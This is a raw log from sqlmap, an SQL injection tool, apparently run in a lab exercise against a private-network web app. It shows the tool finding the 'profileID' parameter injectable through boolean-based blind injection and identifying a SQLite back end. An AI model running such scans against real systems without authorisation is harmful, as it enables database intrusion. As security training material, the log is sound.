 [11:48:59] [INFO] testing connection to the target URL
[11:48:59] [INFO] testing if the target URL content is stable
[11:48:59] [INFO] target URL content is stable
[11:49:00] [WARNING] heuristic (basic) test shows that GET parameter 'profileID' might not be injectable
[11:49:00] [INFO] testing for SQL injection on GET parameter 'profileID'
[11:49:00] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:49:00] [WARNING] reflective value(s) found and filtering out
[11:49:03] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
got a 302 redirect to 'http://10.10.101.165:5000/sesqli1/home'. Do you want to follow? [Y/n] n
[11:52:16] [INFO] GET parameter 'profileID' appears to be 'OR boolean-based blind - WHERE or HAVING clause' injectable (with --code=302)
[11:52:18] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'SQLite'
it looks like the back-end DBMS is 'SQLite'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'SQLite' extending provided level (3) value? [Y/n] y
[11:52:28] [INFO] testing 'Generic inline queries'